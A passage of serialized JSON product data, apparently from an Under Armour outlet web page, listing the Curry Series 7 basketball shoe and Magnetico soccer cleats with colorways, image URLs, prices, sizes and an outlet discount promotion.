7\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:13:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:13:productPromotions\"},{\"color\":\"600\",\"colorway\":\"Red / Racer Red / Team Kelly Green\",\"hex\":\"B12332\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Red\",\"secondaryHex\":\"E62C47\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-600_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry Series 7, Red\",\"images\":[{\"assetName\":\"Curry Series 7, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-600_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry Series 7, Red\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-600_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-600_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry Series 7\"},\"team\":null,\"price\":{\"list\":{\"min\":160,\"max\":160},\"sale\":{\"min\":160,\"max\":160}},\"productPromotions\":[]},{\"color\":\"465\",\"colorway\":\"Horizon Blue / Aero Pink / Stream\",\"hex\":\"71ABDD\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Blue\",\"secondaryHex\":\"FF5DA4\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-465_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry Series 7, Blue\",\"images\":[{\"assetName\":\"Curry Series 7, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-465_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry Series 7, Blue\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-465_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-465_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry Series 7\"},\"team\":null,\"price\":{\"list\":{\"min\":160,\"max\":160},\"sale\":{\"min\":154.97,\"max\":154.97}},\"productPromotions\":[]},{\"color\":\"500\",\"colorway\":\"Purple / Virtual Pink / Rebel Pink\",\"hex\":\"382E57\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Purple\",\"secondaryHex\":\"C24279\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-500_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry Series 7, Purple\",\"images\":[{\"assetName\":\"Curry Series 7, Purple\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-500_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry Series 7, Purple\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-500_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-500_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry Series 7\"},\"team\":null,\"price\":{\"list\":{\"min\":160,\"max\":160},\"sale\":{\"min\":154.97,\"max\":154.97}},\"productPromotions\":[]},{\"color\":\"099\",\"colorway\":\"Metallic Silver / Black / Taxi\",\"hex\":\"A2A2A0\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Gray\",\"secondaryHex\":\"282B2F\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-099_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry Series 7, Gray\",\"images\":[{\"assetName\":\"Curry Series 7, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-099_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry Series 7, Gray\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-099_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-099_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry Series 7\"},\"team\":null,\"price\":{\"list\":{\"min\":160,\"max\":160},\"sale\":{\"min\":154.97,\"max\":154.97}},\"productPromotions\":[]},{\"color\":\"256\",\"colorway\":\"Sierra Taupe / Kona Brown / Timberwolf Taupe\",\"hex\":\"685753\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Brown\",\"secondaryHex\":\"483735\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-256_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"Curry Series 7, Brown\",\"images\":[{\"assetName\":\"Curry Series 7, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-256_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"Curry Series 7, Brown\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-256_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/3027983-256_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"Curry Series 7\"},\"team\":null,\"price\":{\"list\":{\"min\":160,\"max\":160},\"sale\":{\"min\":160,\"max\":160}},\"productPromotions\":[]}],\"sizes\":[{\"size\":7},{\"size\":8.5}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6000544-331-12\",\"currency\":\"USD\",\"style\":\"6000544\",\"name\":\"UA Magnetico Elite 5 FG\",\"price\":{\"list\":{\"min\":250,\"max\":250},\"sale\":{\"min\":250,\"max\":250}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/soccer/ua_magnetico_elite_5_fg_mens_soccer_cleats/6000544.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Men's Soccer Cleats\",\"colors\":[{\"color\":\"331\",\"colorway\":\"Green Mode / Hyper Green / Academy\",\"hex\":\"5DA292\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"A0FF00\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-331_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Magnetico Elite 5 FG, Green\",\"images\":[{\"assetName\":\"UA Magnetico Elite 5 FG, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-331_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Magnetico Elite 5 FG, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-331_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-331_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Magnetico Elite 5 FG\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:14:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:14:productPromotions\"},{\"color\":\"001\",\"colorway\":\"Black / Titan Gray / Blue Atlantis\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"686E74\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Magnetico Elite 5 FG, Black\",\"images\":[{\"assetName\":\"UA Magnetico Elite 5 FG, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Magnetico Elite 5 FG, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Magnetico Elite 5 FG\"},\"team\":null,\"price\":{\"list\":{\"min\":250,\"max\":250},\"sale\":{\"min\":250,\"max\":250}},\"productPromotions\":[]},{\"color\":\"002\",\"colorway\":\"Black / White / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Magnetico Elite 5 FG, Black\",\"images\":[{\"assetName\":\"UA Magnetico Elite 5 FG, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-002_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Magnetico Elite 5 FG, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-002_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Magnetico Elite 5 FG\"},\"team\":null,\"price\":{\"list\":{\"min\":250,\"max\":250},\"sale\":{\"min\":209.97,\"max\":209.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"825\",\"colorway\":\"Blaze Orange / Squad Orange / White\",\"hex\":\"FF6C27\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Orange\",\"secondaryHex\":\"F78B0D\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-825_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Magnetico Elite 5 FG, Orange\",\"images\":[{\"assetName\":\"UA Magnetico Elite 5 FG, Orange\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-825_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Magnetico Elite 5 FG, Orange\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-825_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000544-825_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Magnetico Elite 5 FG\"},\"team\":null,\"price\":{\"list\":{\"min\":250,\"max\":250},\"sale\":{\"min\":244.97,\"max\":244.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]}],\"sizes\":[{\"size\":12},{\"size\":4},{\"size\":11},{\"size\":8.5}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6000540-331-6.5/8\",\"currency\":\"USD\",\"style\":\"6000540\",\"name\":\"UA Magnetico Select 5 FG\",\"price\":{\"list\":{\"min\":80,\"max\":80},\"sale\":{\"min\":80,\"max\":80}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":null,\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/soccer/ua_magnetico_select_5_fg_unisex_soccer_cleats/6000540.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Unisex Soccer Cleats\",\"colors\":[{\"color\":\"331\",\"colorway\":\"Green Mode / Hyper Green / Academy\",\"hex\":\"5DA292\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"A0FF00\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000540-331_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Magnetico Select 5 FG, Green\",\"images\":[{\"assetName\":\"UA Magnetico Select 5 FG, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000540-331_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Magnetico Select 5 FG, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000540-331_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000540-331_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Magnetico Select 5 FG\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:15:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:15:productPromotions\"},{\"color\":\"002\",\"colorway\":\"Black / White / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000540-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Magnetico Select 5 FG, Black\",\"images\":[{\"assetName\":\"UA Magnetico Select 5 FG, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000540-002_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Magnetico Select 5 FG, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000540-002_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000540-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Magnetico Select 5 FG\"},\"team\":null,\"price\":{\"list\":{\"min\":80,\"max\":80},\"sale\":{\"min\":69.97,\"max\":69.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"001\",\"colorway\":\"Black / Castlerock / Blue Atlantis\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"515659\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000540-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Magnetico Select 5 FG, Black\",\"images\":[{\"assetName\":\"UA Magnetico Select 5 FG, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000540-001_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Magnetico Select 5 FG, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000540-001_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000540-001_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Magnetico Select 5 FG\"},\"team\":null,\"price\":{\"list\":{\"min\":80,\"max\":80},\"sale\":{\"min\":80,\"max\":80}},\"productPromotions\":[]}],\"sizes\":[{\"size\":6.5},{\"size\":8},{\"size\":9},{\"size\":10.5},{\"size\":7.5}],\"exclusiveType\":\"NONE\",\"tilePreorderMessage\":\"\",\"comingSoonMessage\":\"\",\"isSliced\":false,\"isLoyaltyExclusive\":false,\"giftCardType\":\"NONE\",\"experienceType\":\"OUTLET\"},{\"id\":\"6000538-331-8/9.5\",\"currency\":\"USD\",\"style\":\"6000538\",\"name\":\"UA Magnetico Pro 5 FG\",\"price\":{\"list\":{\"min\":140,\"max\":140},\"sale\":{\"min\":140,\"max\":140}},\"badges\":{\"bottomLeft\":null,\"upperLeft\":\"New Colors\",\"upperLeftFlameIcon\":null},\"orderable\":true,\"url\":\"/p/soccer/ua_magnetico_pro_5_fg_unisex_soccer_cleats/6000538.html\",\"productPromotions\":[],\"shopTheLookColors\":[],\"subHeader\":\"Unisex Soccer Cleats\",\"colors\":[{\"color\":\"331\",\"colorway\":\"Green Mode / Hyper Green / Academy\",\"hex\":\"5DA292\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Green\",\"secondaryHex\":\"A0FF00\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-331_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Magnetico Pro 5 FG, Green\",\"images\":[{\"assetName\":\"UA Magnetico Pro 5 FG, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-331_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Magnetico Pro 5 FG, Green\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-331_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-331_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Magnetico Pro 5 FG\"},\"team\":null,\"price\":\"$a3:1:props:children:props:productList:products:16:price\",\"productPromotions\":\"$a3:1:props:children:props:productList:products:16:productPromotions\"},{\"color\":\"002\",\"colorway\":\"Black / White / Black\",\"hex\":\"282B2F\",\"hideColorway\":false,\"isLoyaltyExclusiveColor\":false,\"name\":\"Black\",\"secondaryHex\":\"EFF1FF\",\"swatchURL\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"orderable\":true,\"assets\":{\"alt\":\"UA Magnetico Pro 5 FG, Black\",\"images\":[{\"assetName\":\"UA Magnetico Pro 5 FG, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-002_DEFAULT?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"UA Magnetico Pro 5 FG, Black\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-002_A?rp=standard-30pad|gridTileDesktop\u0026scl=1\u0026fmt=jpg\u0026qlt=50\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=F0F0F0\u0026wid=512\u0026hei=640\u0026size=472,600\"},{\"assetName\":\"logo\",\"url\":\"https://underarmour.scene7.com/is/image/Underarmour/6000538-002_DEFAULT?rp=footwear-standard-0pad|swatch\u0026scl=1\u0026fmt=jpg\u0026qlt=85\u0026resMode=sharp2\u0026cache=on,on\u0026bgc=FFFFFF\u0026wid=46\u0026hei=24\u0026size=46,24\",\"viewType\":\"swatch\"}],\"title\":\"UA Magnetico Pro 5 FG\"},\"team\":null,\"price\":{\"list\":{\"min\":140,\"max\":140},\"sale\":{\"min\":119.97,\"max\":119.97}},\"productPromotions\":[{\"calloutMsg\":\"Extra 50% Off Outlet with code EXTRA50\",\"promotionId\":\"JAN 26 SAE Message\",\"tooltip\":\"Exclusions apply. Cannot be combined with other offers, including ID.me.\"}]},{\"color\":\"001\",\"colorway\":\"Black / Titan 